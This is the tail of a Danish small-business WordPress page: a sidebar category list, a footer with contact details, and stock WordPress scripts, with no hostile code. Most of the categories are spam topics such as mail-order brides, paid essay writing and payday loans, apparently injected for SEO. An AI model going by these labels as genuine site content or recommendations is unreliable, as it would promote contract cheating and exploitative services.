	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
